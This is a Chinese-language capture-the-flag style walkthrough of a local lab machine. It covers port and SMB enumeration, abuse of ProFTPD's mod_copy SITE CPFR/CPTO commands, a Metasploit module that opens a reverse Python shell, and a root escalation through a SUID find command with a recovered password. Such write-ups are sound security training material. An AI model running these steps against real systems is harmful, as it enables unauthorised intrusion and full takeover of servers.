kali:192.168.111.111

靶机:192.168.111.130

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.130



使用enum4linux枚举目标smb服务,发现两个系统用户

enum4linux -a 192.168.111.130





ftp可以匿名登陆,目录权限属主和树组都是ftp用户,猜测:访问的是ftp用户的家目录



upload目录中的directory文件内容,图中文件和目录权限version_control可能会有有用 的信息

漏洞利用



搜索proftpd漏洞

searchsploit proftpd





复制version_control文件到/home/ftp/upload目录

site cpfr /home/patrick/version_control

site cpto /home/ftp/upload/version_control

version_control文件内容

msf模块exploit/unix/ftp/proftpd_modcopy_exec拿shell

use exploit/unix/ftp/proftpd_modcopy_exec

set rhosts 192.168.111.130

set sitepath /var/www/tryingharderisjoy

set payload cmd/unix/reverse_python

run

提权



在/var/www/tryingharderisjoy/ossec/patricksecretsofjoy文件中发现用户patrick的密码:apollo098765





patrick用户sudo权限

执行/home/patrick/script/test该文件可以以root身份赋权限,给find命令suid权限,提升为root

find . -exec /bin/bash -p \; -quit